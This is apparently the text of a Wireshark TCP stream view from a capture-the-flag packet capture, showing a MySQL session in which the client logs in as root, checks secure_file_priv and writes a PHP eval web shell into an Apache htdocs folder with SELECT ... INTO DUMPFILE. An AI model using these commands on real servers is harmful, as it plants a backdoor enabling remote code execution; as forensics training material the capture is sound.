 Wireshark · 追踪 TCP 流 (tcp.stream eq 1166) · flag.pcapng
>...
5.1.73-community.....g`-Z_MFW...!..............._[+c2mQ-+/Jg.:......
....-.......................root....|.G.\.1.._'.j.7..c...........!....select
@@version_comment limit
1.....'....def....@@version_comment..!.T.......................MySQL
Community Server (GPL)..............show variables like '%sec%'.....
9....def. VARIABLES.
Variable_name
VARIABLE_NAME.!...........2....def.
VARIABLES..Value.VARIABLE_VALUE.!.................."......secure_auth.OFF...
..secure_file_priv........"......select '<? evla($_POST["cmd"]);?>' into
dumpfile "C:/Program Files (x86)/Apache Software Foundation/Apache2.2/
htdocs/shell.php"...........a....select load_file("C:/Program Files (x86)/
Apache Software Foundation/Apache2.2/htdocs/
shell.php").....o....def...Yload_file("C:/Program Files (x86)/Apache
Software Foundation/Apache2.2/htdocs/
shell.php")..?.........................<? evla($_POST["cmd"]);?
>..............select '<? eval($_POST["cmd"]);?>' into dumpfile "C:/Program
Files (x86)/Apache Software Foundation/Apache2.2/htdocs/
shell.php"k....>.#HY000File 'C:/Program Files (x86)/Apache Software
Foundation/Apache2.2/htdocs/shell.php' already exists.....select '<?
eval($_POST["cmd"]);?>' into dumpfile "C:/Program Files (x86)/Apache
Software Foundation/Apache2.2/htdocs/shell1.php"...........b....select
load_file("C:/Program Files (x86)/Apache Software Foundation/Apache2.2/
htdocs/shell1.php").....p....def...Zload_file("C:/Program Files (x86)/Apache
Software Foundation/Apache2.2/htdocs/
shell1.php")..?.........................<? eval($_POST["cmd"]);?
>..............
分组 3401。9 客户端 分组, 9 服务器 分组, 17 turn(s).点击选择。
整个对话 (1562 bytes) Show data as ASCII 流 1166
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help